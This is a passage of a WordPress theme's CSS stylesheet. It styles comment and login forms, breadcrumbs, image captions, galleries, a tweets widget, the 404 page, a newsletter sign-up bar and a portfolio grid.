    margin-bottom: 8px;
}
#respond .comment-form label {
    font-family: inherit;
    font-weight: inherit;
    font-size: inherit;
    color: inherit;
    letter-spacing: 0;
}
#respond .comment-form-cookies-consent label{
	display: inline;
}
#respond p.form-submit,
.wpcf7 p.submit {
    margin: 0 14px;
    text-align: center;
    clear: both;
}
#respond p.form-submit {
    margin: 0;
}
.penci-login-register:before,
.penci-login-register:after,
.pclg-2col:before, .pclg-2col:after{
    content: '';
    display: table;
    width: 100%;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"],
#respond input,
.wpcf7 input,
.widget_wysija input {
    padding: 12px 20px;
    max-width: 100%;
    border: 1px solid #DEDEDE;
    margin-bottom: 28px;
    font-size: 14px;
    width: 100%;
    font-weight: normal;
    font-family: var(--pcbody-font);
    max-height: 50px;
    background: none;
}
.penci-login-register input:focus,
#respond input:focus,
.wpcf7 input:focus {
    outline: none;
}
.jetpack_subscription_widget #subscribe-email input {
    width: 100% !important;
    padding: 12px 20px !important;
    margin-top: 10px;
}
.penci-login-register textarea,
#respond textarea,
.wpcf7 textarea {
    padding: 15px 20px;
    border: 1px solid #DEDEDE;
    width: 100%;
    height: 120px;
    font-size: 14px;
    color: #313131;
    margin-bottom: 28px;
    line-height: 20px;
    font-weight: 500;
    outline: none;
    vertical-align: top;
    font-family: var(--pcbody-font);
}
.penci-login-register textarea:focus,
#respond textarea:focus,
.wpcf7 textarea:focus {
    outline: none;
}
.penci-login-register input[type="submit"],
#respond #submit,
.wpcf7 input[type="submit"],
.widget_wysija input[type="submit"] {
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    background: #F5F5F5;
    border-radius: 0;
    font-size: 14px;
    color: #313131;
    padding: 12px 20px;
    display: inline-block;
    -o-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
    width: auto;
    min-width: 120px;
    text-align: center;
    margin: 0;
    border: none;
}
.penci-login-register input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7 input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover {
    color: #fff;
    background: #6eb48c;
}
.contact-form input[type=email], .contact-form input[type=text] {
    max-width: 300px;
    width: 100%;
    padding: 10px 15px;
}
.contact-form input[type=submit] {
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    background: #F5F5F5;
    border-radius: 0;
    font-size: 14px;
    color: #313131;
    padding: 16px 20px;
    display: inline-block;
    -o-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
    width: auto;
    min-width: 120px;
    text-align: center;
    margin: 0;
    border: none;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="date"],
.widget input[type="number"],
.widget input[type="search"],
.widget input[type="password"]{
    border: 1px solid #DEDEDE;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    outline: none;
    background: none;
    display: block;
    font-size: 13px;
    padding: 11px 20px;
    margin-bottom: 20px;
    letter-spacing: 0;
    font-family: var(--pcbody-font);
    width: 100%;
    max-width: 100%;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: auto;
    height: auto;
    vertical-align: baseline;
    line-height: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
    display: block;
    width: 100%;
    font-size: 14px;
    padding: 12px 20px;
    text-transform: uppercase;
    color: #313131;
    margin: 0;
    cursor: pointer;
    border: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    background: #F5F5F5;
    max-width: 100%;
    outline: none;
}
.penci-button,
.widget input[type="submit"]:hover,
.widget button[type="submit"]:hover{
    background: #6eb48c;
    color: #fff;
}
#respond input[type="checkbox"],
.wpcf7 input[type="checkbox"],
.widget_wysija input[type="checkbox"],
.widget input[type="checkbox"],
#respond input[type="radio"],
.wpcf7 input[type="radio"],
.widget_wysija input[type="radio"],
.widget input[type="radio"]{
    width: auto;
    margin: 0;
    padding: 0;
}

form#commentform > .comment-form-cookies-consent{
    margin: 0 0 15px 0;
    clear: both;
    line-height: 1.4;
    color: #777;
}
#respond .comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 5px;
    transform: translateY(2px);
    -webkit-transform: translateY(2px);
}

@media only screen and (min-width: 768px){
	.post-comments.penci-comments-hide-1 #respond input,
	.post-comments.penci-comments-hide-2 #respond input{
		max-width: 100%;
	}
	.post-comments.penci-comments-hide-1 #respond p.comment-form-author, 
	.post-comments.penci-comments-hide-1 #respond p.comment-form-email, 
	.post-comments.penci-comments-hide-1 #respond p.comment-form-url{
		width: 49%;
	}
	.post-comments.penci-comments-hide-1 #respond .comment-form > p:nth-child(2){
		margin-left: 0;
	}
	.post-comments.penci-comments-hide-2 #respond p.comment-form-author, 
	.post-comments.penci-comments-hide-2 #respond p.comment-form-email, 
	.post-comments.penci-comments-hide-2 #respond p.comment-form-url{
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
}

/* = Archives
-----------------------------------------------------*/
.archive-box {
    background: none;
    margin: 0 0 30px 0;
    position: relative;
    text-align: center;
}
.archive-box:after,
.archive-box:before {
    content: none;
}
.archive-box:before {
    width: 60px;
    bottom: -5px;
    margin-left: -30px;
}
.archive-box .title-bar {
    position: relative;
    display: block;
}
.archive-box span,
.archive-box h1 {
    letter-spacing: 1px;
    color: #313131;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    text-transform: uppercase;
    font-size: 24px;
    line-height: 1.2em;
    position: relative;
    z-index: 10;
}
.archive-box h1 {
    display: inline-block;
    color: #6eb48c;
}
.nothing {
    margin-bottom: 60px;
    text-align: center;
}
.nothing span {
    position: relative;
    z-index: 10;
    color: inherit;
    font-size: 14px;
}
.penci-category-description {
    margin-bottom: 35px;
    line-height: 1.8;
}
.penci-category-description.align-center {
    text-align: center;
}

/* = Breadcrumb
-----------------------------------------------------*/
.penci-container-inside.penci-breadcrumb,
.container.penci-breadcrumb {
    line-height: 1.4;
    margin-bottom: 30px;
}
.container.penci-breadcrumb {
    margin-top: -30px;
	clear: both;
}
.post-image .container.penci-breadcrumb{
	width: 100%;
	margin-bottom: 20px;
}
.single.penci-body-single-style-5 .container.penci-breadcrumb,
.single.penci-body-single-style-6 .container.penci-breadcrumb{
    margin-bottom: 20px;
}
.penci-header-text-white .container.penci-breadcrumb {
    margin-top: 0;
}
.wrapper-boxed.penci-page-hide-header .container.penci-breadcrumb{
    margin-top: 10px;
}
.penci-container-inside.penci-breadcrumb{
    margin-top: -5px;
}
.wrapper-boxed.penci-page-hide-header .featured-area + .container.penci-breadcrumb {
    margin-top: -30px;
}

.page #sidebar-nav  + .container.penci-breadcrumb {
    margin-top: 0;
}
.penci-container-inside.penci-breadcrumb span,
.penci-container-inside.penci-breadcrumb span a,
.container.penci-breadcrumb span,
.container.penci-breadcrumb span a {
    font-size: 13px;
    color: #888888;
    font-family: var(--pchead-font);
    font-weight: 500;
}
.penci-container-inside.penci-breadcrumb span a:hover,
.container.penci-breadcrumb span a:hover {
    color: #6eb48c;
}
.penci-container-inside.penci-breadcrumb i,
.container.penci-breadcrumb i {
    color: #888888;
    font-size: 13px;
    margin: 0 15px 0 19px;
}
.penci-container-inside.penci-woo-breadcrumb,
.container.penci-woo-breadcrumb {
    width: 100% !important;
    margin-top: 0;
}

/* = Page Header
-----------------------------------------------------*/
.penci-page-header {
    margin: 0 0 30px 0;
    text-align: center;
    position: relative;
}
.penci-page-header:after,
.penci-page-header:before{
    content: none;
}
.penci-page-header h1 {
    font-size: 24px;
    color: #313131;
    text-transform: uppercase;
}

/* = Wordpress style of core
-----------------------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter,
.video-align-center {
    display: block;
    margin: 5px auto 20px auto;
}
.alignright, .video-align-right {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft, .video-align-left {
    float: left;
    margin: 5px 20px 20px 0;
}
.video-align-left,
.video-align-right {
    display: block;
    width: 100%;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 22px 30px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 30px 22px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: none;
    border: none;
    padding: 0;
    max-width: 100%;
    text-align: center;
    position: relative;
    overflow: hidden;
}
.wp-caption.alignnone {
    margin: 5px 0 17px 0;
}
.wp-caption.alignleft {
    margin: 5px 30px 17px 0;
}
.wp-caption.alignright {
    margin: 5px 0 17px 30px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
}
.wp-caption p.wp-caption-text,
.penci-featured-caption {
    font-size: 14px;
    line-height: 1.4;
    margin: 0;
    padding: 11px 10px;
    color: #fff;
    font-style: italic;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
}
.wp-caption:hover p.wp-caption-text,
.post-image:hover .penci-featured-caption {
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    opacity: 0.7;
}
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
    bottom: 40px;
    text-align: left;
    display: inline-block;
    width: auto;
    transform: none !important;
    opacity: 1 !important;
    padding: 10px 20px;
	left: 0;
	right: auto;
}
.penci-single-style-7 .penci-featured-caption,
.penci-single-style-7 .post-image .penci-owl-carousel figure p{
	width: 100%;
	text-align: center;
}
.penci-featured-caption.penci-fixed-caption{
	transform: none !important;
    opacity: 1 !important;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative{
	position: static;
    background: none;
    padding: 0;
    display: block;
    margin-top: 10px;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative:before{
	content: none;
	display: none;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative a{
	color: inherit;
}
@media only screen and (max-width: 960px){
	.penci-single-style-3 .post-image .penci-owl-carousel figure p,
	.penci-single-style-7 .post-image .penci-owl-carousel figure p,
	.penci-single-style-3 .penci-featured-caption,
	.penci-single-style-7 .penci-featured-caption{
		bottom: 0;
		width: 100%;
		text-align: center;
	}
}

/*** Pre & Code ***/
.post-entry pre {
    display: block;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre-wrap;
    background-color: #f4f4f4;
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 20px;
    line-height: 1.4;
    padding: 15px;
    letter-spacing: 0;
    color: inherit;
}
.post-entry code {
    padding: 2px;
    border-radius: 2px;
    color: #23282d;
    background: #f4f4f4;
    font-family: Menlo, Consolas, monaco, monospace;
    font-size: inherit;
    border: none;
}

.penci-single-block{
	display: block;
	clear: both;
}
.penci-ldsingle{
	display: block;
	clear: both;
	text-align: center;
	width: 100%;
	margin: 30px 0;
}
.penci-ldspinner {
	display: inline-block;
	vertical-align: top;
}
.penci-ldspinner > div {
	width: 18px;
	height: 18px;
	margin: 0 5px;
	background-color: #6eb48c;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: sk-bouncedelay 1.2s infinite ease-in-out both;
	animation: sk-bouncedelay 1.2s infinite ease-in-out both;
}
.penci-ldspinner .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.penci-ldspinner .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0) }
	40% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bouncedelay {
	0%, 80%, 100% { 
	-webkit-transform: scale(0);
	transform: scale(0);
	} 40% { 
	-webkit-transform: scale(1.0);
	transform: scale(1.0);
	}
}

.penci-single-infiads{
	margin: 10px 0 40px;
    clear: both;
    display: block;
    overflow: hidden;
    width: 100%;
    text-align: center;
}
.penci-single-infiscroll .penci-single-block:not(:first-child) .container.penci-breadcrumb{
	margin-top: 0;
}

/** Instagram Widget **/
.widget .zframe-flickr-wrap-ltr,
.widget ul.instagram-pics {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    margin-left: -3px;
    margin-right: -3px;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image,
.widget ul.instagram-pics li {
    display: block;
    float: left;
    width: 33.33%;
    padding: 3px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin: 0 !important;
    border: none !important;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image img {
    margin: 0;
    width: 100%;
    float: none;
    height: auto;
}
.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
    width: 32% !important;
}
.instag ul li, .jr-insta-thumb ul li {
    margin: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.pllexislider ul li {
    margin: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption {
    line-height: 1.5;
}

/*** Custom WordPress gallery style ***/
.gallery .gallery-caption {
    font-size: 13px;
    color: #939393;
    font-family: var(--pchead-font);
    font-style: italic;
}
.gallery .gallery-icon img {
    border-radius: 2px;
    border: 1px solid #eee !important;
    padding: 7px;
}
.gallery .gallery-icon img:hover {
    border: 1px solid #ccc !important;
}
.penci-post-gallery-container {
    margin-bottom: 20px;
}
.penci-post-gallery-container a {
    opacity: 0;
}
.penci-post-gallery-container.single-slider a {
    opacity: 1;
}
.penci-post-gallery-container.single-slider figure,
.post-image .penci-owl-carousel figure {
    position: relative;
}
.penci-post-gallery-container.single-slider figure p,
.post-image .penci-owl-carousel figure p {
    margin: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    display: inline-block;
    vertical-align: top;
    background: rgba(0 , 0, 0, 0.6);
    color: #fff;
    padding: 7px 15px;
    font-style: italic;
    font-size: 13px;
    line-height: 1.4;
	z-index: 2;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
    font-family: inherit;
    font-weight: inherit;
    padding: 9px 15px;
    line-height: 1.5;
    background: rgba(0, 0, 0, 0.6);
    opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
    width: 33.33333%;
    float: left;
    margin-bottom: 6px;
    padding: 0 3px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    display: inline-block;
    position: relative;
}
.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry {
    width: 50%;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
    width: 25%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
    position: relative;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    animation-delay: .1s;
    display: inline-block;
    width: 100%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a.animated {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
    opacity: 1;
}
.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2) a,
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2) a{
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -o-animation-delay: .3s;
    animation-delay: .3s;
}
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3) a{
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
}
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4) a{
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
}
.penci-post-gallery-container.masonry {
    margin-left: -3px;
    margin-right: -3px;
}
.penci-post-gallery-container.masonry img {
    width: 100%;
}
.penci-post-gallery-container.masonry .inner-gallery-masonry-container {
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.inner-item-masonry-gallery {
    position: relative;
}
.penci-post-gallery-container.masonry .item-gallery-masonry .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-family: inherit;
    font-weight: inherit;
    padding: 9px 15px;
    line-height: 1.5;
    background: rgba(0, 0, 0, 0.6);
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
	z-index: 2;
}
.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption {
    opacity: 0.7;
}

/* = Latest Tweets
-----------------------------------------------------*/
.penci-tweets-widget-content ul li {
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
}
.penci-slider.penci-tweets-slider ul.slides li:before,
.penci-slider.penci-tweets-slider ul.slides li:after {
    content: none !important;
    display: none !important;
}
.penci-tweets-widget-content .icon-tweets {
    display: block;
    text-align: center;
    margin-bottom: 12px;
    font-size: 32px;
    color: #6eb48c;
    margin-top: -10px;
}
.penci-tweets-widget-content .tweet-text {
    color: #313131;
    margin-bottom: 10px;
    text-align: center;
}
.penci-tweets-widget-content .tweet-intents {
    text-align: center;
    overflow: hidden;
}
.penci-tweets-widget-content .tweet-intents a {
    color: #6eb48c;
    font-size: 13px;
    font-style: italic;
}
.penci-tweets-widget-content .tweet-intents span:after {
    content: "/";
    margin: 0 5px;
    font-size: 11px;
    color: #6eb48c;
    font-family: var(--pcbody-font);
}
.penci-tweets-widget-content .tweet-intents span:last-child:after {
    content: none;
    display: none;
}
.penci-tweets-widget-content .tweet-intents-inner {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.penci-tweets-widget-content .tweet-intents-inner:before,
.penci-tweets-widget-content .tweet-intents-inner:after {
    content: "";
    position: absolute;
    top: 50%;
    width: 250px;
    height: 1px;
    background: #6eb48c;
    right: 100%;
    margin-right: 15px;
    opacity: 0.5;
}
.penci-tweets-widget-content .tweet-intents-inner:after {
    right: auto;
    left: 100%;
    margin-right: 0;
    margin-left: 15px;
}
.penci-tweets-widget-content .tweet-date {
    line-height: 1.8;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 9px;
    opacity: 0.7;
    font-size: 14px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots {
    position: static;
    margin-top: 23px !important;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot {
    margin: 0 4px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #d4d4d4;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {
    border-color: #6eb48c;
    background: #6eb48c;
}
.penci-tweets-widget-content.pc_alignleft .icon-tweets,
.penci-tweets-widget-content.pc_alignleft .tweet-text,
.penci-tweets-widget-content.pc_alignleft .tweet-date,
.penci-tweets-widget-content.pc_alignleft .tweet-intents,
.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots {
    text-align: left;
}
.penci-tweets-widget-content.pc_alignright .icon-tweets,
.penci-tweets-widget-content.pc_alignright .tweet-text,
.penci-tweets-widget-content.pc_alignright .tweet-date,
.penci-tweets-widget-content.pc_alignright .tweet-intents,
.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots {
    text-align: right;
}

/* = Contact form 7
-----------------------------------------------------*/
div.wpcf7 {
    overflow: hidden;
    margin-top: 40px;
}
span.wpcf7-not-valid-tip {
    margin-top: -15px;
    margin-bottom: 15px;
}
div.wpcf7-response-output {
    margin: 20px 14px 1em;
    padding: 0.6em 1em;
    margin-top: 20px !important;
}

/* = Page 404
-----------------------------------------------------*/
.error-404 {
    text-align: center;
    margin: 150px 0 112px;
}
.error-image {
    position: relative;
    padding-bottom: 41px;
    margin-bottom: 30px;
}
.error-image:after {
    content: "";
    position: absolute;
    width: 60px;
    height: 1px;
    background: #6eb48c;
    bottom: 0;
    left: 50%;
    margin-left: -30px;
}
.error-404 .sub-heading-text-404 {
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    color: #313131;
}
.error-404 form.pc-searchform {
    margin: 31px 0 0;
    padding: 0 10px;
}
.error-404 form.pc-searchform input.search-input {
    width: 100%;
    max-width: 270px;
}
.error-404 .go-back-home {
    margin-top: 50px;
}
.error-404 .go-back-home a {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    text-decoration: none;
    line-height: 1.5;
    position: relative;
    display: inline-block;
    padding-bottom: 1px;
}
.error-404 .go-back-home a:after {
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
    left: 0;
    background: #6eb48c;
    content: "";
}

/* Header Sign-Up form */
.penci-header-signup-form {
    display: block;
    padding: 20px 0;
    background: #6eb48c;
    margin: -50px 0 60px;
    clear: both;
}
.penci-header-signup-form.penci-header-signup-form-below {
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
}
.elementor-template-full-width .wrapper-boxed > .penci-header-signup-form{
	display: none;
}
.penci-header-signup-form .mc4wp-form {
    margin: 0;
    width: 100%;
    max-width: 100%;
    color: #fff;
}
.penci-header-signup-form .mc4wp-form > form {
    display: table;
    width: 100%;
}
.penci-header-signup-form h4.header-signup-form {
    text-align: center;
    margin-bottom: 18px;
    font-size: 24px;
    color: #fff;
    text-transform: uppercase;
}
.penci-header-signup-form .mc4wp-form-fields {
    display: table;
    width: 100%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p{
    display: table-cell;
    text-align: left;
    color: #fff;
    padding-right: 20px;
    line-height: 1.5;
    vertical-align: middle;
}
.penci-header-signup-form .mc4wp-form-fields > p:last-of-type,
.penci-header-signup-form form > p:last-of-type {
    padding-right: 0;
}
.penci-header-signup-form .mc4wp-form-fields > p:first-of-type,
.penci-header-signup-form form > p:first-of-type {
    max-width: 500px;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"] {
    margin: 0;
    margin-right: 20px;
    border-color: #fff;
    color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{
    color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {
    color: #fff;
    opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {
    color: #fff;
    opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {
    color: #fff;
}
.penci-header-signup-form .widget input[type="submit"] {
    color: #313131;
    background: #fff;
}
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-alert{
    margin-top: 15px;
}

/* = Portfolio
----------------------------------------------------*/
.penci-portfolio-thumbnail .penci-image-placeholder {
    position: relative;
    display: block;
    background-color: #eee;
	background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
}
.penci-portfolio-thumbnail .penci-image-placeholder > img {
    position: absolute;
    display: block;
    max-width: 100%;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.wrapper-penci-portfolio {
    width: 100%;
    overflow: hidden;
}
.penci-portfolio-filter {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}
.post-entry .penci-portfolio-filter ul,
.penci-portfolio-filter ul {
    list-style: none;
    display: inline-block;
    vertical-align: top;
    padding: 0 !important;
    margin: 0;
}
.post-entry .penci-portfolio-filter ul li,
.penci-portfolio-filter ul li {
    display: inline-block;
    float: left;
    margin: 0 15px 5px;
    padding: 0;
}
.post-entry .penci-portfolio-filter ul li a,
.penci-portfolio-filter ul li a {
    color: #313131;
    font-family: var(--pchead-font);
}
.post-entry .penci-portfolio-filter ul li a:hover,
.post-entry .penci-portfolio-filter ul li.active a,
.penci-portfolio-filter ul li a:hover,
.penci-portfolio-filter ul li.active a{
    color: #6eb48c;
    text-decoration: none;
}
.penci-portfolio-wrap {
    margin-left: -10px;
    margin-right: -10px;
}
.penci-portfolio-wrap .inner-portfolio-posts {
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.inner-portfolio-posts .portfolio-item {
    width: 33.33333%;
    padding: 0 10px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    float: left;
    margin-bottom: 20px;
}
.penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item,
.container .penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item {
    width: 50%;
}
.inner-item-portfolio {
    position: relative;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    animation-delay: .1s;
}
.penci-portfolio-wrap.column-2 .portfolio-item:nth-child(2n+1) .inner-item-portfolio,
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+2) .inner-item-portfolio {
    -webkit-animation-delay: .4s;
    -moz-animation-delay: .4s;
    -o-animation-delay: .4s;
    animation-delay: .4s;
}
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+3) .inner-item-portfolio {
    -webkit-animation-delay: .7s;
    -moz-animation-delay: .7s;
    -o-animation-delay: .7s;
    animation-delay: .7s;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
    opacity: 1;
}
.penci-portfolio-thumbnail a:after {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    content: "";
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 10;
}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{
    opacity: 0.87;
}
.inner-item-portfolio .portfolio-desc {
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    padding: 0 10px;
    margin: 0;
    z-index: 12;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}


.inner-item-portfolio a{
    text-decoration: none !important;
}
.inner-item-portfolio .portfolio-desc h3 {
    opacity: 0;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 10px;
    position: relative;
    -webkit-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
    -webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
    transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    color: #313131;
}
.inner-item-portfolio .portfolio-desc span {
    opacity: 0;
    font-size: 12px;
    display: block;
    vertical-align: top;
    line-height: 1.3;
    text-decoration: none;
    color: #888;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
    transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
}
.inner-item-portfolio .portfolio-desc span del{
    margin-right: 5px;
    transform: translateY(2px);
    -webkit-transform: translateY(2px);
    display: inline-block;
}
.inner-item-portfolio .portfolio-desc span span{
    display: inline-block;
}
.inner-item-portfolio .portfolio-desc span del span{
    text-decoration: inherit;
}
.inner-item-portfolio .portfolio-desc span ins span{
    font-size: 13px;
}
.inner-item-portfolio:hover .portfolio-desc h3,
.inner-item-portfolio:hover .portfolio-desc span {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc {
    margin-top: 20px;
    position: relative;
    top: 0;
    transform: none;
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc span{
    opacity: 1;
    -webkit-transform: translateY(0);
